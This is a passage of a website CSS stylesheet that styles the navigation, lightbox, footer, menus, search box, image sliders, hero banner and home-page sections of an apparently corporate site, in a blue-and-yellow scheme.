    width: 40vw;
    border-radius: 0 !important;
    align-items: flex-start;
    border: 0.25rem solid #07518c;
}

#siteHeader .lt-navbar ul li:last-child {
    margin-left: 2rem;
    margin-right: 2rem;
}

.pswp {
    z-index: 100001;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    padding: 1.66667rem;
}

.pswp .pswp__bg {
    background-color: #000f1fe9;
}

.pswp .pswp__img {
    object-fit: contain;
    object-position: center;
}

.pswp .pswp__close {
    z-index: 1100;
    cursor: pointer;
    position: absolute;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    bottom: 1.5em;
    width: 40px;
    height: 40px;
    padding: 0;
    transition: padding 0.25s;
    pointer-events: none;
    display: none;
}

.pswp .pswp__close svg {
    width: 100%;
    height: 100%;
    max-width: 40px;
    max-height: 40px;
    fill: white;
    pointer-events: none;
}

.pswp .pswp__close:hover {
    padding: 5px;
}

.pswp .pswp__zoom-wrap {
    text-align: center;
}

.pswp .pswp__zoom-wrap:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.pswp .wrapper {
    line-height: 0;
    width: 100%;
    height: 100%;
    position: relative;
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    z-index: 1045;
    max-width: 90vw;
    max-height: 80vh;
    margin: 0 auto;
}

.pswp .iframe-wrapper {
    position: relative;
    height: 100%;
    width: 100%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.pswp .iframe-wrapper iframe,
.pswp .video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.pswp .video-wrapper {
    position: relative;
    height: 100%;
    width: 100%;
    margin: 0 auto;
}

.pswp video {
    width: 100% !important;
    height: auto !important;
}

footer {
    background: #000;
    padding-top: 2.91667rem;
    padding-bottom: 2.91667rem;
    font-family: Gotham, Arial;
}

footer .guide {
    width: 85%;
    margin: 10px auto;
    max-width: auto !important;
}

footer .guide a {
    color: #ccc;
    text-decoration: none;
}

footer .footer a:hover,
footer .guide a:hover {
    color: #ffc71b;
}

footer .guide h4 a {
    color: #ffc71b;
    font-weight: 700;
}

footer .footer {
    width: 85%;
    font-size: 1.16667rem;
    margin: 0 auto;
    color: #fff;
    text-align: center;
    position: relative;
}

.call-modal h1,
.call-modal h3 {
    line-height: 1rem;
    letter-spacing: 0.5rem;
    color: #fefefe;
    text-align: center;
    font-weight: 700;
    font-family: Gotham;
    font-style: normal;
    font-variant: normal;
}

footer .footer a {
    color: #fff;
    text-decoration: none;
}

footer .footer .btn-sitemap {
    color: #fff;
    text-transform: uppercase;
    float: right;
    font-size: 1.16667rem;
    border: 1px solid #fff;
    padding: 0.83333rem 1.66667rem;
}

footer .footer .btn-sitemap:hover {
    color: #07518c;
    border: 1px solid #07518c;
    background: #ffc71b;
}

.global-menu {
    position: fixed;
    z-index: 100001;
    width: 100%;
    height: 100%;
    left: 0;
    top: -50%;
    background: url(../images/menu-background.webp) center center/cover no-repeat;
    transform: translateY(-200%);
    transition: top 0.5s ease-out 0.25s, transform 0.5s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: top, transform, opacity;
}

.global-menu.active {
    top: 0;
    transform: translateY(0);
}

.global-menu .btn-close {
    width: 50px;
    height: 50px;
    color: #07518c;
    top: 2.5rem;
    right: 2.5rem;
    opacity: 1;
    position: absolute;
    z-index: 1000;
}

.global-menu .btn-close svg {
    transition: 0.1s ease-out;
    fill: #07518c;
}

.global-menu .menu-items-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 3%;
    padding-left: 10%;
    padding-right: 10%;
}

.global-menu .menu-items-wrapper .heading {
    display: inline-block;
    font-size: 3.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.66667rem;
    color: #07518c;
    text-align: center;
    border-bottom: 0.3rem solid #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items {
    position: relative;
    margin: 1.66667rem 0 0;
    padding: 0;
    min-width: 300px;
    max-width: 70vw;
}

.global-menu .menu-items-wrapper ul.menu-items li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 100%;
    text-align: left;
    list-style: none;
    background: #ffffff11;
}

.global-menu .menu-items-wrapper ul.menu-items li a {
    display: block;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.16667rem;
    line-height: 2.5rem;
    padding: 0.83333rem 0;
    color: #07518c;
    transition: 0.3s ease-out;
    text-decoration: none;
}

.global-menu .menu-items-wrapper ul.menu-items li:before {
    position: absolute;
    content: " ";
    width: 100%;
    height: 2px;
    left: 0;
    right: 0;
    top: 96%;
    background: #ffc71b;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu {
    position: absolute;
    opacity: 0;
    left: 100%;
    width: 100%;
    min-width: 400px;
    top: 0;
    margin: 0;
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -ms-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: 3;
    pointer-events: none;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li>a {
    color: #fff;
    background: #07518c;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

#siteHeader .search .btn-close:hover,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li.active:before,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li:hover:before {
    background: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li.active>a,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li:hover>a {
    background: #ffc71b;
    color: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li.active>a,
.global-menu .menu-items-wrapper ul.menu-items li:hover>a {
    width: 100%;
    color: #fff;
    text-decoration: none;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
    background-color: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li.active ul.sub-menu,
.global-menu .menu-items-wrapper ul.menu-items li:hover ul.sub-menu {
    pointer-events: all;
    opacity: 1;
    height: auto;
}

#siteHeader .sidebar {
    position: fixed;
    z-index: 99999;
    top: 50%;
    transform: translateY(-50%);
    right: 2rem;
}

#siteHeader .sidebar.band ul {
    margin: 0;
    flex-direction: column;
    align-items: center;
    justify-content: start;
}

#siteHeader .sidebar.band ul li {
    position: relative;
    margin: 0;
    padding: 0;
    list-style-type: none;
    background: #07518c;
    border-left: 3px solid #ffc71b;
    border-right: 3px solid #ffc71b;
}

#siteHeader .sidebar.band ul li a {
    width: 55px;
    height: 65px;
    padding: 10px 2px;
    transition: 0.2s;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
    background: 0 0;
    overflow: hidden;
    font-size: 10px;
    color: #fff;
    text-decoration: none;
}

#siteHeader .sidebar.band ul li a:hover .icon_img {
    padding: 2px 3px;
}

#siteHeader .sidebar.band ul li a .icon_img.email_icon {
    max-width: 35px;
    margin: 2px 0;
}

#siteHeader .sidebar.band ul li a .icon_img {
    max-width: 35px;
    padding: 2px 0;
    margin: 6px 0;
    height: 30px;
    box-sizing: border-box;
    transition: 0.2s ease-out;
}

#siteHeader .sidebar.band ul li a img,
#siteHeader .sidebar.band ul li a svg,
.nri .tools .wrapper .content-wrapper .content img {
    width: 100%;
    height: auto;
}

#siteHeader .sidebar.band ul li a svg path {
    fill: white;
}

#siteHeader .sidebar.band ul li:first-child {
    border-top: 3px solid #ffc71b;
    border-radius: 45% 45% 0 0;
}

#siteHeader .sidebar.band ul li:last-child {
    border-bottom: 3px solid #ffc71b;
    border-radius: 0 0 45% 45%;
}

#siteHeader .sidebar.band ul li:last-child:before {
    content: "";
    height: 1px;
    width: 80%;
    position: absolute;
    top: 0;
    left: 10%;
    background: #fff;
}

#siteHeader .sidebar.band ul li .label {
    position: absolute;
    top: 50%;
    bottom: 50%;
    z-index: -1;
    left: 0;
    height: 40%;
    width: 100px;
    opacity: 0;
    transition: 0.35s ease-out;
    white-space: nowrap;
    transform: translate(-90%, -45%);
    display: flex;
    align-items: center;
    justify-content: flex-end;
    pointer-events: none;
}

#siteHeader .sidebar.band ul li .label span {
    display: inline-block;
    color: #07518c;
    background-color: #ffc71b;
    clip-path: polygon(16% 0, 100% 0, 100% 100%, 0% 100%);
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 2.5rem;
    padding-left: 2.5rem;
    padding-right: 1.25rem;
    text-align: right;
}

#siteHeader .sidebar.band ul li:hover .label {
    opacity: 1;
    transform: translate(-100%, -45%);
}

#siteHeader .sidebar.rounded ul {
    max-height: 25vh;
}

#siteHeader .sidebar.rounded ul li {
    position: relative;
    display: inline-block;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

#siteHeader .bottomBar {
    position: fixed;
    z-index: 99999;
    right: 2rem;
    bottom: 6.25rem;
}

#siteHeader .search,
#siteHeader .search .btn-close {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

#siteHeader .bottomBar ul li {
    position: relative;
    display: inline-block;
}

#siteHeader .bottomBar ul li a {
    width: 6.25rem;
    height: 6.25rem;
}

#siteHeader .bottomBar ul li a.buddy:hover {
    width: 8.33333rem;
    height: 8.33333rem;
}

#siteHeader .search {
    z-index: 1001;
    width: 0;
    margin: 0 auto;
    height: 100%;
    opacity: 0;
    transition: width 0.5s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: width, opacity;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
}

#siteHeader .search.active {
    width: 100%;
    opacity: 1;
}

#siteHeader .search.active .btn-close {
    align-self: center;
    display: inline-block;
}

#siteHeader .search .btn-close {
    padding: 0.41667rem;
    width: 3.33333rem;
    height: 3.33333rem;
    color: #07518c;
    opacity: 1;
    right: 0;
    display: none;
}

#siteHeader .search .btn-close svg {
    transition: 0.1s ease-out;
}

#siteHeader .search .search-wrapper {
    position: relative;
    flex: 1;
    width: 100%;
    height: 100%;
    display: none;
    align-items: center;
    flex-direction: column;
    padding-left: 36px;
    padding-right: 4px;
}

#siteHeader .search .search-wrapper .search-input,
.hero-banner .media>div,
.home section.lineage .wrapper {
    position: relative;
    width: 100%;
}

#siteHeader .search .search-wrapper .search-input input {
    width: 100%;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    padding: 0.83333rem;
    background: 0 0;
    outline: 0;
    border: none;
    display: inline;
    vertical-align: middle;
}

#siteHeader .search .search-wrapper .search-input input:focus {
    outline: 0;
    border: none;
}

#siteHeader .search .search-results {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 100%;
    overflow-y: auto !important;
}

#siteHeader .search .search-results .search-items {
    width: 100%;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    border: 3px solid #07518c;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.75);
}

#siteHeader .search .search-results .search-items .search-item {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: row;
    align-items: stretch;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid #07518c;
    margin-bottom: 2px;
    text-decoration: none;
}

#siteHeader .search .search-results .search-items .search-item:hover {
    background-color: #f1f1f1;
}

#siteHeader .search .search-results .search-items .search-item .image {
    flex: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    max-width: 60px;
}

#siteHeader .search .search-results .search-items .search-item .content {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-left: 10px;
}

#siteHeader .search .search-results .search-items .search-item .content h5 {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    margin: 0 0 5px;
    color: #07518c;
}

#siteHeader .search .search-results .search-items .search-item .content p {
    margin: 0;
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    color: #07518c;
}

.call-modal {
    position: relative;
    align-items: center;
}

.call-modal h1 {
    font-size: 2.5rem;
    margin-bottom: 3.33333rem;
}

.call-modal h3 {
    font-size: 1.66667rem;
    padding: 0.83333rem 1.66667rem;
    border: 0.16667rem solid #ffc71b;
}

.slick-dots {
    text-align: center;
    margin: 10px 0;
    padding: 0;
}

.slick-dots li {
    display: inline-block;
    margin-left: 4px;
    margin-right: 4px;
}

.slick-dots li.slick-active button {
    background-color: #ffc71b;
    border-color: #07518c;
}

.slick-dots li button {
    font: 0/0 a;
    text-shadow: none;
    color: transparent;
    background-color: #fff;
    border: 1px solid #07518c;
    width: 18px;
    height: 18px;
    border-radius: 50%;
}

.slick-dots li:hover {
    background-color: #ffc71b;
    border-radius: 50%;
}

.slick-slider {
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: "";
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-slide,
.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
}

[dir="rtl"] .slick-slide {
    float: right;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow {
    background: 0 0;
    display: block;
    position: absolute;
    z-index: 1000;
    top: 40%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow.slick-prev,
.slick-arrow.slick-prev {
    left: -5rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow.slick-next,
.slick-arrow.slick-next {
    right: -5rem;
}

.slider-gallery .image-slider {
    width: 100%;
    margin: 0 auto;
    position: relative;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}

.slider-gallery .image-slider .slick-list .slick-track {
    margin: 0 auto !important;
}

.slider-gallery .image-slider .slick-slide {
    position: relative;
    padding: 1.25rem 0.83333rem;
    width: 100%;
}

.slider-gallery .image-slider .slick-slide img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    max-width: 100%;
    height: auto;
    max-height: 33.33333rem;
}

.slider-gallery .image-slider .slick-slide .desc {
    text-align: center;
    color: #07518c;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    min-height: 4.16667rem;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.slider-gallery .image-slider .slider-controls button {
    background: 0 0;
    position: absolute;
    border: 0;
    top: 40%;
    z-index: 1;
}

.slider-gallery .image-slider .slider-controls button svg {
    width: 2.5rem;
    height: 2.5rem;
}

.slider-gallery .image-slider .slider-controls button i,
.slider-hero-banner .slider-gallery .slider-controls button i {
    color: #ffc71b;
    font-size: 3.33333rem;
    width: 3.33333rem;
    height: 3.33333rem;
}

.slider-gallery .image-slider .slider-controls button i img,
.slider-hero-banner .slider-gallery .slider-controls button i img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    fill: #07518c;
}

.slider-gallery .image-slider .slider-controls button.slick-prev {
    left: -1.25rem;
}

.slider-gallery .image-slider .slider-controls button.slick-next {
    right: -1.25rem;
}

.hero-banner {
    position: relative;
    width: 100%;
    padding: 0;
    height: 94vh;
    clear: both;
    overflow: hidden;
}

.hero-banner .media,
.home #heroBanner .media {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #fff;
    background-repeat: no-repeat;
}

.hero-banner .media>div img,
.hero-banner .media>div video,
.home #heroBanner .media img,
.home #heroBanner .media video {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    object-position: center center;
    margin: 0;
    padding: 0;
    background: 0 0;
}

.hero-banner .content,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
    position: absolute;
    z-index: 1;
    left: 9%;
    right: 9%;
    top: 45%;
    bottom: 9%;
}

.hero-banner .content .heading,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
    text-transform: uppercase;
    font-size: 5.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.58333rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.6);
}

.hero-banner .content .description,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
    text-transform: uppercase;
    font-size: 3.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.75rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.6);
}

.slider-hero-banner {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.slider-hero-banner .slider-gallery {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
}

.home #aboutUs .about-us-video .video-wrapper .video,
.slider-hero-banner .slider-gallery .slider,
.slider-hero-banner .slider-gallery .slider .slick-list,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
    position: relative;
    width: 100%;
    height: 100%;
}

.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(33, 33, 33, 0);
}

.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.slider-hero-banner .slider-gallery .slick-dots {
    position: absolute !important;
    bottom: 2%;
    left: 50%;
    right: 50%;
    z-index: 2;
    min-width: 30%;
    text-align: center;
    align-items: center;
    transform: translate(-50%, -50%);
}

.slider-hero-banner .slider-gallery .slider-controls button {
    background: 0 0;
    position: absolute;
    border: 0;
    border-radius: 100%;
    width: 5rem;
    height: 5rem;
    background: #07518cdb;
    top: 50%;
    z-index: 1;
    transition: 0.2s;
    padding: 15px;
    opacity: 0.3;
    outline: 0;
}

.slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
    left: 1.25rem;
}

.slider-hero-banner .slider-gallery .slider-controls button.slick-next {
    right: 1.25rem;
}

body #site-content.fixed-bar.top section[id]::before {
    content: "";
    display: block;
    height: 120px;
    margin-top: -120px;
    visibility: hidden;
}

body #site-content.fixed-bar.bottom section[id]::before {
    content: "";
    display: block;
    height: 80px;
    margin-top: -80px;
    visibility: hidden;
}

.page-navigation {
    position: relative;
    display: block;
    width: 100%;
    align-items: center;
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    background: #e5e5e5;
}

.page-navigation.fixed-top {
    position: fixed;
    top: 4.58333rem;
    -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
}

.page-navigation.fixed-bottom {
    position: fixed;
    bottom: 0.08333rem;
    margin-top: 0;
    margin-bottom: 0;
    -webkit-box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
}

.page-navigation ul.nav {
    position: relative;
    padding: 0;
    margin-left: 2.66667em;
    margin-right: 2.66667em;
    align-items: center;
    justify-content: space-around;
    flex-direction: row;
    white-space: nowrap;
    overflow: hidden;
}

.page-navigation ul.nav li {
    position: relative;
    margin: 0;
    white-space: nowrap;
    flex-grow: 1;
    padding-top: 0.41667rem;
    padding-bottom: 0.41667rem;
}

.page-navigation ul.nav li:first-child a {
    border-left: 0 solid #ffc71b;
}

.page-navigation ul.nav li:last-child a {
    border-right: 0px solid #ffc71b;
}

.page-navigation ul.nav li a {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: 0.25s;
    background: 0 0;
    padding: 0.83333rem;
    border-left: 1px solid #ffc71b;
    border-right: 1px solid #ffc71b;
}

.page-navigation ul.nav li a .icon {
    width: auto;
    height: 2.5rem;
    margin-right: 0.83333rem;
}

.page-navigation ul.nav li a .icon img {
    width: auto;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

.page-navigation ul.nav li a .title {
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.08333rem;
    text-align: left;
    color: #07518c;
}

.page-navigation ul.nav li.active,
.page-navigation ul.nav li:hover {
    background: #ffc71b;
}

.home .wrapper .heading {
    font-size: 2.5rem;
    font-family: "ElMessiri Var";
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
}

.home #heroBanner {
    position: relative;
    width: 100%;
    height: 100vh;
}

.home #heroBanner .media .scroll-down {
    width: 250px;
    height: 15px;
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    line-height: 1.51;
    letter-spacing: 2.5px;
    text-align: center;
    color: #ffce3a;
    position: absolute;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    bottom: 8%;
}

.home #heroBanner .media .scroll-down img {
    width: 35px;
    height: 60px;
    margin: 0 auto 1%;
}

.home #heroBanner .media .scroll-down img.bounce {
    -webkit-animation: 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate both bounce-alternate;
    animation: 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate both bounce-alternate;
}

.home #heroBanner .media .scroll-down span.dropin {
    position: relative;
    display: block;
    width: 22px;
    height: 40px;
    border: 2px solid #ffc71b;
    margin: 0 auto 10px;
    border-radius: 50px;
}

.home #heroBanner .media .scroll-down span.dropin:after {
    position: absolute;
    top: 5px;
    left: 50%;
    content: "";
    width: 4px;
    height: 8px;
    margin-left: -2px;
    background-color: #ffc71b;
    -webkit-animation: 2s infinite dropin;
    animation: 2s infinite dropin;
}

.home #aboutUs .about-us-content .heading,
.home #homeCategories .categories .category .type .title {
    text-align: right;
    font-weight: 900;
    font-variant: normal;
    letter-spacing: 0.125rem;
    font-style: normal;
    font-family: Gotham;
}

.home #homeCategories {
    position: relative;
    padding-bottom: 4.58333rem;
    padding-top: 8.33333rem;
}

.home #homeCategories .categories {
    margin-bottom: 4.58333rem;
}

.home #homeCategories .categories .category {
    flex: 1;
    align-items: center;
    justify-content: center;
}

.home #homeCategories .categories .category .type .title {
    color: #08548d;
    font-size: 2.33333rem;
    margin-right: 0.83333rem;
    line-height: 1.5;
}

.home #homeCategories .images {
    position: relative;
    height: 30vw;
    min-height: 350px;
    overflow: hidden;
}

.home #homeCategories .images .image {
    position: absolute;
    height: 100%;
    top: 0;
    z-index: 1;
}

.home #homeCategories .images .image:first-child,
.home #homeCategories .images .image:last-child {
    width: 52.5%;
}

.home #homeCategories .images .image .mask {
    -webkit-mask-size: 100% 100%;
    -moz-mask-size: 100% 100%;
    mask-size: 100% 100%;
}

.home #homeCategories .images .image.left img.mask {
    clip-path: polygon(0 0, 100% 0, 84% 100%, 0% 100%);
}

.home #homeCategories .images .image.right img.mask {
    clip-path: polygon(16% 0, 100% 0, 100% 100%, 0% 100%);
}

.home #aboutUs {
    position: relative;
    padding: 8.33333rem 4.16667rem;
}

.home #aboutUs .about-us-video {
    order: 1;
    position: relative;
    width: 45%;
    height: auto;
    margin-right: 4.16667rem;
}

.home #aboutUs .about-us-video .video-wrapper {
    position: relative !important;
    height: 100%;
}

.home #aboutUs .about-us-video .video-wrapper .bolt-sign {
    left: -1px;
    top: -1px;
    text-align: left;
}

.home #aboutUs .bolt-sign {
    position: absolute;
    min-width: 100px;
    height: 100%;
    z-index: 1;
    pointer-events: none;
}

.home #aboutUs .bolt-sign img {
    height: 100%;
    width: auto;
}

.home #aboutUs .about-us-banners {
    order: 3;
    position: relative;
    margin-top: 2px;
    width: 45%;
    height: auto;
    margin-right: 4.16667rem;
}

.home #aboutUs .about-us-banners .item {
    position: relative;
    width: 50%;
    height: auto;
    max-height: 325px;
    object-fit: cover;
    object-position: center center;
}

.home #aboutUs .about-us-banners .item:first-child {
    padding-right: 1px;
}

.home #aboutUs .about-us-banners .item:last-child {
    padding-left: 1px;
}

.career .our-family .wrapper .bg-container .bolt-sign:last-child,
.csr .initiatives .wrapper .bg-container .bolt-sign:last-child,
.home #aboutUs .about-us-banners .bolt-sign,
.leadership .team-at-work .wrapper .bg-container .bolt-sign:last-child,
.projects .exp-corner .wrapper .exp-container .bolt-sign:last-child {
    right: -1px;
    bottom: -1px;
}

.home #aboutUs .about-us-banners .bolt-sign img {
    float: right;
    clear: both;
}

.home #aboutUs .about-us-content {
    order: 2;
    flex: 1;
    padding-left: 3.33333rem;
    padding-right: 3.33333rem;
    padding-bottom: 0.83333rem;
}

.home #aboutUs .about-us-content .heading {
    line-height: normal;
    text-transform: uppercase;
    font-size: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.home #aboutUs .about-us-content .content,
.home section.lineage .wrapper .header .content {
    letter-spacing: normal;
    text-align: left;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.home #aboutUs .about-us-stats {
    order: 4;
    flex: 1;
    padding-left: 3rem;
    padding-right: 3rem;
}

.home #aboutUs .about-us-stats .stat {
    position: relative;
    width: 50%;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 0.83333rem;
    padding-bottom: 0.83333rem;
}

.home #aboutUs .about-us-stats .stat:first-child {
    border-right: 1px solid #c6c6c6;
    border-bottom: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(2) {
    border-left: 1px solid #c6c6c6;
    border-bottom: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(3) {
    border-right: 1px solid #c6c6c6;
    border-top: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(4) {
    border-left: 1px solid #c6c6c6;
    border-top: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 6.66667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.83333rem;
    color: #ffc71b;
}

.home #aboutUs .about-us-stats .stat .header .unit {
    margin-left: -1.5rem;
    top: 0.83333rem;
    display: inline-flex;
    position: relative;
    flex-direction: row;
    align-items: flex-end;
}

.home #aboutUs .about-us-stats .stat .header .unit span {
    margin-left: -1rem;
    display: inline-block;
    letter-spacing: 0.125rem;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #07518c;
}

.home #aboutUs .about-us-stats .stat .header .unit img {
    width: 3.75rem;
    height: auto;
    object-fit: cover;
    display: inline-block;
}

.home #aboutUs .about-us-stats .stat .desc {
    font-size: 1.66667rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.about-ltr #location .wrapper .heading,
.home #location .wrapper .heading,
.home section.lineage .wrapper .header .heading {
    line-height: normal;
    text-transform: uppercase;
    font-size: 2.5rem;
    font-weight: 900;
    font-style: normal;
    letter-spacing: 0.125rem;
    font-variant: normal;
}

.home .discover-stories,
.home section.lineage {
    position: relative;
    padding: 6.16667rem 8.33333rem 2.5rem;
}

.home section.lineage .wrapper .header .heading {
    text-align: right;
    font-family: Gotham;
    margin-bottom: 4rem;
    color: #07518c;
}

.home section.lineage .wrapper .stats {
    position: relative;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
}

.home section.lineage .wrapper .stats .item {
    flex: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.home section.lineage .wrapper .stats .item .title {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #07518c;
}

.home section.lineage .wrapper .stats .item .count {
    font-size: 5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #ffc71b;
    text-align: center;
    line-height: normal;
}

.home section.lineage .wrapper .stats .item .desc {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #07518c;
}

.home section.lineage .wrapper .stats .item:first-child {
    border-top: none;
    border-right: 1px solid #aaa;
    border-bottom: none;
    border-left: none;
}

.home section.lineage .wrapper .stats .item:last-child {
    border-top: none;
    border-right: none;
    border-bottom: none;
    border-left: 1px solid #aaa;
}

.home section.lineage .wrapper .stats .item:nth-child(2),
.home section.lineage .wrapper .stats .item:nth-child(3) {
    border-top: none;
    border-right: 1px solid #aaa;
    border-bottom: none;
    border-left: 1px solid #aaa;
}

.home .chat-with-us {
    position: relative;
    text-align: center;
    color: #fefefe;
    margin-top: 2.5rem;
